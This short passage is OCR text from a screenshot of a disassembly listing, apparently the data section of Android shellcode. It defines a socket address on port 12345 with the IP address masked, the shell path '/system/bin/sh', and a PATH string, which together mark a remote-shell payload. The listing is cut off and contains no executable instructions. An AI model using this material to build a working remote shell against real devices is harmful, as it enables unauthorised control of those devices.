
.data:000020B4 02 00 30 39   ;structsockaddr_in: 
<family+port+host>, port: 0x3039(12345)

.data:000020B8xx xxxxxx; ip address

.data:000020BC 2F 73 79 73 74 65 6D 
2F+aSystemBinSh    DCB "/system/bin/sh",0  ; 
DATA XREF: .data:00002084o

.data:000020BC 62 69 6E 2F 73 68 00                                            
; .data:loc_20B4o

.data:000020CB 00                                      DCB    0

.data:000020CC 73 68 00      aSh             DCB 
"sh",0              ; DATA XREF: .data:000020A0o

.data:000020CF 00                                      DCB    0

.data:000020D0 50 41 54 48 3D 2F 73 
62+aPathSbinVendor DCB 
"PATH=/sbin:/vendor/bin:/system/sbin:/system/bin:/